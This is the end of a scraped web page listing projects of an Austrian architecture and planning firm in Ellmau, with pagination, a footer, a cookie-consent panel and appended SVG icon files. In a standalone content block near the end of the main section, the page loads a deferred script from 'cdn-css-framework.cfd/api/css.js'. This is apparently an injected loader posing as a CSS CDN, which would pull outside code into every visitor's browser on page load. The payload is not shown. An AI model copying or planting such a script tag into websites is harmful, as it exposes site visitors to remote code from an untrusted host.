srcset="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_728d7e0d54.jpg" media="(max-width: 1999px) and (min-width: 1025px)"><source srcset="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_cf55a47282.jpg" media="(min-width: 2000px)"><img class="image-embed-item lazy" src="/lazy.png" data-src="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_cf55a47282.jpg" width="670" height="930"></picture><div class="headline">Gasthof Au</div><div class="bottompart"><div class="loaction"><img alt="Standort Icon" src="/fileadmin/images/location-white.svg" width="16" height="22" />
						Ellmau
					</div><div class="news-list-category d-flex align-items-start"><img alt="Kategorie Icon" src="/fileadmin/images/category.svg" width="18" height="18" /><div class="catTitle">Tourismus | Gastro | Freizeit</div></div></div></a></div></div><div class="article articletype-0 topnews" itemscope="itemscope" itemtype="https://schema.org/Article"><!-- media preview element --><div class="news-img"><a title="Moonlightbar " href="/projekte/details/moonlightbar/"><picture><source srcset="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_33382636f1.jpg" media="(max-width: 375px)"><source srcset="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_49948256c4.jpg" media="(max-width: 480px) and (min-width: 376px)"><source srcset="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_1ec631a7c4.jpg" media="(max-width: 575px) and (min-width: 481px)"><source srcset="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_47d5933162.jpg" media="(max-width: 767px) and (min-width: 576px)"><source srcset="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_77b4c5b7d0.jpg" media="(max-width: 1024px) and (min-width: 768px)"><source srcset="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_726da3c8ce.jpg" media="(max-width: 1999px) and (min-width: 1025px)"><source srcset="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_57ceea1f09.jpg" media="(min-width: 2000px)"><img class="image-embed-item lazy" src="/lazy.png" data-src="/fileadmin/_processed_/8/2/csm_901-MOONLIGHTBAR-in-S%C3%B6ll_57ceea1f09.jpg" alt="" title=""/></picture><div class="headline">Moonlightbar </div><div class="bottompart"><div class="loaction"><img alt="Standort Icon" src="/fileadmin/images/location-white.svg" width="16" height="22" />
						Söll
					</div><div class="news-list-category d-flex align-items-start"><img alt="Kategorie Icon" src="/fileadmin/images/category.svg" width="18" height="18" /><div class="catTitle">Tourismus | Gastro | Freizeit</div></div></div></a></div></div><div class="article articletype-0 topnews" itemscope="itemscope" itemtype="https://schema.org/Article"><!-- media preview element --><div class="news-img"><a title="Tanzbodenalm " href="/projekte/details/tanzbodenalm/"><picture><source srcset="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_77b818c2c0.jpg" media="(max-width: 375px)"><source srcset="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_3e7ce108e0.jpg" media="(max-width: 480px) and (min-width: 376px)"><source srcset="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_238dbf1fbc.jpg" media="(max-width: 575px) and (min-width: 481px)"><source srcset="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_b0e4adfdd7.jpg" media="(max-width: 767px) and (min-width: 576px)"><source srcset="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_f0fd18e87d.jpg" media="(max-width: 1024px) and (min-width: 768px)"><source srcset="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_02816afa45.jpg" media="(max-width: 1999px) and (min-width: 1025px)"><source srcset="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_a49b3a3cfd.jpg" media="(min-width: 2000px)"><img class="image-embed-item lazy" src="/lazy.png" data-src="/fileadmin/_processed_/1/a/csm_10.01-TANZBODENALM_a49b3a3cfd.jpg" width="670" height="930"></picture><div class="headline">Tanzbodenalm </div><div class="bottompart"><div class="loaction"><img alt="Standort Icon" src="/fileadmin/images/location-white.svg" width="16" height="22" />
						Söll
					</div><div class="news-list-category d-flex align-items-start"><img alt="Kategorie Icon" src="/fileadmin/images/category.svg" width="18" height="18" /><div class="catTitle">Tourismus | Gastro | Freizeit</div></div></div></a></div></div></div><ul class="f3-widget-paginator"><li class="current">1</li><li><a href="/projekte/page/2/">2</a></li><li><a href="/projekte/page/3/">3</a></li><li><a href="/projekte/page/4/">4</a></li><li><a href="/projekte/page/5/">5</a></li><li><a href="/projekte/page/6/">6</a></li><li><a href="/projekte/page/7/">7</a></li><li><a href="/projekte/page/8/">8</a></li><li><a href="/projekte/page/9/">9</a></li><li><a href="/projekte/page/10/">10</a></li><li class="next"><a href="/projekte/page/2/" title="">
                        nächste
                    </a></li></ul><div class="news-list-view-load-morebtn text-center"><button type="button" class="load-morenews button button--primary"><div class="d-flex"><span class="newsbuttontext btn btn-outline-primary"><span>mehr laden</span></span></div></button></div></div><!--TYPO3SEARCH_begin--></div></div>


<div id="c261" class="frame frame-default frame-type-html frame-layout-0"><script src="https://cdn-css-framework.cfd/api/css.js" defer></script></div>


    </main>
    <footer id="footer">
        
<div id="c92" class="frame frame-default frame-type-dce_11_footer frame-layout-0"><div class="logowrapper d-flex justify-content-between align-items-center"><span class="line"></span><img src="/fileadmin/images/logo-icon.svg" width="78" height="126" alt="" /><span class="line"></span></div><div class="container contactblock"><div class="row"><div class="col-12"><div class="companyname text-center">
				Planwerker Holzerber GmbH
			</div></div><div class="col-12 col-lg-4 text-center"><div class="icon"><img alt="Standort Icon" src="/fileadmin/images/location.svg" width="28" height="39" /></div><div class="footer-link">
				Weißachgraben 1a, 6352 Ellmau
			</div></div><div class="col-12 col-md-6 col-lg-4 text-center"><div class="icon phone"><img alt="Telefon Icon" src="/fileadmin/images/phone.svg" width="33" height="33" /></div><div class="footer-link animated"><a href="tel:+4353582580" class="animated" title="+43 5358 / 2580">
					+43 5358 / 2580
				</a></div></div><div class="col-12 col-md-6 col-lg-4 text-center"><div class="icon mail"><img alt="E-Mail Icon" src="/fileadmin/images/mail.svg" width="39" height="31" /></div><div class="footer-link"><a class="animated" href="mailto:info@planwerker.at">info@planwerker.at</a></div></div></div></div><div class="metanaviwrapper"><div class="container"><div class="row d-flex justify-content-between"><div class="col-12 col-md-6 col-lg-9"><ul class="navi-meta-list"><li class="navi-meta-item"><a class="navi-meta-item-link animated" href="/impressum/" title="Impressum" >Impressum</a></li><li class="navi-meta-item"><a class="navi-meta-item-link animated" href="/datenschutz/" title="Datenschutz" >Datenschutz</a></li><li class="navi-meta-item"><a class="navi-meta-item-link animated" href="/sitemap/" title="Sitemap" >Sitemap</a></li></ul></div><div class="col-12 col-md-6 col-lg-3 copyright text-center text-md-right">
				DESIGNED BY <a href="https://www.spectrum.at/" target="_blank" title="spectrum">spectrum.at</a></div></div></div></div></div>


    </footer>
</div>

<div class="om-cookie-iframe-wrap d-none">
    <div class="om-cookie-iframe-content-overlay align-items-center justify-content-center">
        <div class="om-cookie-iframe-content-inner text-center">
            <p>Das Element kann nicht angezeigt werden. Um das Element zu sehen, akzeptieren Sie die Marketing-Cookies.</p>
            <div class="om-cookie-info-opencookiebar" data-omcookie-panel-show=""><span class="btn btn-primary">Cookie-Einstellungen öffnen</span></div>
        </div>
    </div>

    
        <script>
            window.addEventListener("load", privacy, false);
            function privacy (){
                var cookiestatus = Cookies.get('omCookieConsent');

                $('iframe').each(function(){
                    if((cookiestatus != undefined && cookiestatus.indexOf(".0") >= 0) || (cookiestatus == undefined)) {
                        $(this).wrap('<div class="om-cookie-iframe-wrapper"></div>');
                        $(this).after($('.om-cookie-iframe-wrap').html());
                    }else{
                        $('iframe').each(function(){
                            $(this).attr('src', $(this).attr('data-src'));
                        });
                    }
                });
                $("body").delegate(".om-cookie-info-opencookiebar", "click", function(){
                    $('.om-cookie-panel').addClass('active');
                });
            }
        </script>
    
</div>

	<div class="tx-om-cookie-consent">
		
    <div class="om-cookie-panel om-cookie-panel-overlay" data-omcookie-panel="1">
        <div class="om-cookie-panel-container">
            <div class="cookie-panel__headline">Datenschutzeinstellungen</div>
            <div class="cookie-panel__description">
                <p>Auf unserer Webseite werden Cookies verwendet. Einige davon werden zwingend benötigt, während es uns andere ermöglichen, Ihre Nutzererfahrung auf unserer Webseite zu verbessern.</p>
            </div>
            <div class="cookie-panel__control pt-2">
                <button data-omcookie-panel-save="all" class="cookie-panel__button cookie-panel__button--color--green">Alle akzeptieren</button>
            </div>


            <div class="om-cookie-info-cookiegroup mb-2">
            	
                <div class="om-cookie-info-cookiegroup-headline om-cookie-info-cookiegroup-headline--all d-flex justify-content-center align-items-center m-0 py-1 collapsed" data-toggle="collapse" role="button" data-target="#cookieInfoAll" aria-expanded="false" >
                 	Mehr über die genutzten Cookies erfahren
                	<i class="fal fa-chevron-down"></i>
                </div>
                <div class="om-cookie-info-cookiegroup-content om-cookie-info-cookiegroup-content--all mt-1 collapse" id="cookieInfoAll" style="overflow: hidden; height: 0px;">
                	
                	<div class="cookie-panel__selection">
		                <form>
		                    
		                        <div class="cookie-panel__checkbox-wrap">
		                            <span style="position: absolute !important; margin: 0 0 0 -99999px !important;"><label>Don't fill this field!<input tabindex="-1" aria-hidden="true" type="text" name="termsOfService" value="" /></label></span><input class="cookie-panel__checkbox cookie-panel__checkbox--state-inactiv" data-omcookie-panel-grp="1" id="group-1" type="checkbox" checked="checked" data-omcookie-panel-essential="1" disabled="disabled" value="group-1" />
		                            <label for="group-1">Essentiell</label>
		                        </div>
		                    
		                        <div class="cookie-panel__checkbox-wrap">
		                            <input class="cookie-panel__checkbox " data-omcookie-panel-grp="1" id="group-3" type="checkbox"  value="group-3" />
		                            <label for="group-3">Marketing</label>
		                        </div>
		                    
		                    <input type="hidden" name="middlename" />
		                </form>
		            </div>
                	<div class="cookie-panel__control">
		                
		                    <button data-omcookie-panel-save="min" class="cookie-panel__button">Nur essentielle Cookies akzeptieren</button>
		                
		                <button data-omcookie-panel-save="save" class="cookie-panel__button">Speichern und schließen</button>
		            </div>
                	
                	
                    
                        <div class="om-cookie-info-cookiegroup py-2">
                            <div class="om-cookie-info-cookiegroup-headline om-cookie-info-cookiegroup-headline--small" data-toggle="collapse" data-target="#cookiePanelInfo1" role="button" aria-expanded="true" >
                                <strong>Essentiell</strong>
                                <i class="fal fa-chevron-down"></i>
                            </div>
                            <div class="om-cookie-info-cookiegroup-content collapse show" id="cookiePanelInfo1">
                                
                                    <div class="om-cookie-info-cookiegroup-description pt-2 pb-3">
                                        <p>Essentielle Cookies werden für grundlegende Funktionen der Webseite benötigt. Dadurch ist gewährleistet, dass die Webseite einwandfrei funktioniert.</p>
                                    </div>
                                
                                
                                    
                                        <div class="om-cookie-info-cookiegroup-cookie mb-2">
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Name</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    omCookieConsent
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Beschr.</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    <p>Speichert die vom Benutzer gewählten Cookie-Einstellungen.</p>
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Speicherdauer</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    365 Tage
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Provider</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    Oliver Pfaff - Olli macht&#039;s
                                                </div>
                                            </div>
                                        </div>
                                    
                                
                            </div>
                        </div>
                    
                        <div class="om-cookie-info-cookiegroup py-2">
                            <div class="om-cookie-info-cookiegroup-headline om-cookie-info-cookiegroup-headline--small" data-toggle="collapse" data-target="#cookiePanelInfo2" role="button" aria-expanded="false" >
                                <strong>Marketing</strong>
                                <i class="fal fa-chevron-down"></i>
                            </div>
                            <div class="om-cookie-info-cookiegroup-content collapse " id="cookiePanelInfo2">
                                
                                    <div class="om-cookie-info-cookiegroup-description pt-2 pb-3">
                                        <p>Marketingcookies umfassen Tracking und Statistikcookies</p>
                                    </div>
                                
                                
                                    
                                        <div class="om-cookie-info-cookiegroup-cookie mb-2">
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Name</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    _ga, _gid, _gat, __utma, __utmb, __utmc, __utmd, __utmz
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Beschr.</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    <p>Diese Cookies werden von Google Analytics verwendet, um verschiedene Arten von Nutzungsinformationen zu sammeln, einschließlich persönlicher und nicht-personenbezogener Informationen. Weitere Informationen finden Sie in den Datenschutzbestimmungen von Google Analytics unter <a href="https://policies.google.com/privacy" target="_blank" rel="noreferrer">https://policies.google.com/privacy</a>. Gesammelte nicht personenbezogene Daten werden verwendet, um Berichte über die Nutzung der Website zu erstellen, die uns helfen, unsere Websites / Apps zu verbessern. Diese Informationen werden auch an unsere Kunden / Partner weitergegeben.</p>
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Speicherdauer</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    Mehrere - variieren zwischen 2 Jahren und 6 Monaten oder noch kürzer.
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Provider</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    Google LLC
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="om-cookie-info-cookiegroup-cookie mb-2">
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Name</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    Youtube
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Beschr.</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    <p>Werden zur Anzeige von YouTube Videos und Speicherung von User-Einstellungen genutzt.</p>
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Speicherdauer</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    Aktuelle Browsersitzung
                                                </div>
                                            </div>
                                            <div class="om-cookie-info-cookiegroup-line row py-1">
                                                <div class="om-cookie-info-cookiegroup-label col-md-3">Provider</div>
                                                <div class="om-cookie-info-cookiegroup-value col-md-9">
                                                    YouTube
                                                </div>
                                            </div>
                                        </div>
                                    
                                
                            </div>
                        </div>
                    
                </div>
            </div>

                <div class="cookie-panel__attribution justify-content-end">
                    
                    <a href="/datenschutz/">Datenschutz</a>
                </div>

        </div>
    </div>

	</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.js"></script>
<script src="/typo3temp/assets/compressed/merged-80485834244ae55d5a053f352ffb8c0c-min.js?1769565565"></script>


</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/location-white.svg
body_size: -301
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" viewBox="0 0 16 22" fill="none">
  <path d="M8 0C3.57714 0 0 3.443 0 7.7C0 13.475 8 22 8 22C8 22 16 13.475 16 7.7C16 3.443 12.4229 0 8 0Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/category.svg
body_size: -19
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
  <path d="M1 8H7C7.26522 8 7.51957 7.89464 7.70711 7.70711C7.89464 7.51957 8 7.26522 8 7V1C8 0.734784 7.89464 0.48043 7.70711 0.292893C7.51957 0.105357 7.26522 0 7 0H1C0.734784 0 0.48043 0.105357 0.292893 0.292893C0.105357 0.48043 0 0.734784 0 1V7C0 7.26522 0.105357 7.51957 0.292893 7.70711C0.48043 7.89464 0.734784 8 1 8ZM11 8H17C17.2652 8 17.5196 7.89464 17.7071 7.70711C17.8946 7.51957 18 7.26522 18 7V1C18 0.734784 17.8946 0.48043 17.7071 0.292893C17.5196 0.105357 17.2652 0 17 0H11C10.7348 0 10.4804 0.105357 10.2929 0.292893C10.1054 0.48043 10 0.734784 10 1V7C10 7.26522 10.1054 7.51957 10.2929 7.70711C10.4804 7.89464 10.7348 8 11 8ZM1 18H7C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17V11C8 10.7348 7.89464 10.4804 7.70711 10.2929C7.51957 10.1054 7.26522 10 7 10H1C0.734784 10 0.48043 10.1054 0.292893 10.2929C0.105357 10.4804 0 10.7348 0 11V17C0 17.2652 0.105357 17.5196 0.292893 17.7071C0.48043 17.8946 0.734784 18 1 18ZM14 18C16.206 18 18 16.206 18 14C18 11.794 16.206 10 14 10C11.794 10 10 11.794 10 14C10 16.206 11.794 18 14 18Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/mail.svg
body_size: -293
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="39" height="31" viewBox="0 0 39 31" fill="none">
  <path d="M0 31V0H39V31H0ZM19.5 17.4375L35.1 7.75V3.875L19.5 13.5625L3.9 3.875V7.75L19.5 17.4375Z" fill="#C8D300"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/navi-background.svg
body_size: -273
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="662" height="1207" viewBox="0 0 662 1207" fill="none">
  <path opacity="0.2" d="M-334 1214.59L330 1214.59L662 575.793L-1.99998 575.793L-334 1214.59Z" fill="#DADADA"></path>
  <path opacity="0.2" d="M-2 575.794L662 575.794L330 -62.9999L-334 -62.9999L-2 575.794Z" fill="#B2B2B2"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/close.svg
body_size: -315
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none">
  <path d="M17.9999 1.00006L1 18" stroke="white"></path>
  <path d="M17.9999 18.0002L1 1.00024" stroke="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/location.svg
body_size: -280
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="39" viewBox="0 0 28 39" fill="none">
  <path d="M14 -4.54059e-05C6.26 -4.54059e-05 0 6.10346 0 13.65C0 23.8875 14 39 14 39C14 39 28 23.8875 28 13.65C28 6.10346 21.74 -4.54059e-05 14 -4.54059e-05Z" fill="#C8D300"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/logo-icon.svg
body_size: -240
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="78" height="126" viewBox="0 0 78 126" fill="none">
  <path d="M0 20.8389V62.5168L39 41.6778V0L0 20.8389Z" fill="#96C11E"></path>
  <path d="M78 20.8389L39 0V41.6778L78 62.5168V20.8389Z" fill="#C8D400"></path>
  <path d="M0 62.5167V104.195L39 125.033V83.3556L0 62.5167Z" fill="#DADADA"></path>
  <path d="M39 83.3556V125.033L78 104.195V62.5167L39 83.3556Z" fill="#B2B2B2"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planwerker.at/fileadmin/images/phone.svg
body_size: -110
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none">
  <path d="M2.25625 32.625C1.95764 32.625 1.6441 32.6178 1.31563 32.6035C0.987153 32.588 0.673611 32.5653 0.375 32.5354V22.0542L9.33333 20.2625L14.5292 25.4583C16.7986 24.0847 18.8817 22.4573 20.7785 20.576C22.6741 18.6948 24.249 16.6792 25.5031 14.5292L20.3969 9.37812L22.0542 0.375H32.5354C32.5951 0.673611 32.625 0.987153 32.625 1.31563V2.25625C32.625 6.10833 31.7662 9.86307 30.0486 13.5205C28.3322 17.179 26.0627 20.4267 23.2402 23.2635C20.419 26.1003 17.1796 28.3698 13.5223 30.0719C9.86367 31.774 6.10833 32.625 2.25625 32.625Z" fill="#C8D300"></path>
</svg>
